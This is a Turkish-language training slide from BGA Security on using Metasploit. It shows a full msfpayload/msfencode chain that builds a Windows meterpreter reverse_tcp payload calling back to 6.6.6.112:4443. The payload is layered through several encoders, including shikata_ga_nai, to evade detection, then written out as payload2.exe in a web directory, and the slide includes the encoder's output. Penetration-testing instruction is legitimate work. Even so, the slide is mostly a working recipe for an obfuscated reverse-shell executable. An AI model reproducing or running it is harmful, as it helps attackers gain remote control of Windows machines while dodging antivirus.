 @BGASecurity
BGA	|	MetasploitMetasploit Multi Encoder Kullanımı
• Multi-Encoder Kullanımı
Payload içeriği	bir	çok	encoder ile	değiştirilerek	yeniden
oluşturulabilir.
#	msfpayload windows/meterpreter/reverse_tcp LHOST=6.6.6.112	LPORT=4443	R	|
msfencode –e	x86/shikata_ga_nai -c	5	-t	raw |	msfencode -e	x86/alpha_upper -c	2	
t	raw |	msfencode -e	x86/shikata_ga_nai -c	5	-t	raw |	msfencode -e	x86/countdown
-c	5	-t	exe -o	/var/www/payload2.exe
[*]	x86/shikata_ga_nai succeeded with size	317	(iteration=1)
[*]	x86/shikata_ga_nai succeeded with size	344	(iteration=2)
[*]	x86/shikata_ga_nai succeeded with size	371	(iteration=3)
[*]	x86/shikata_ga_nai succeeded with size	398	(iteration=4)
….
 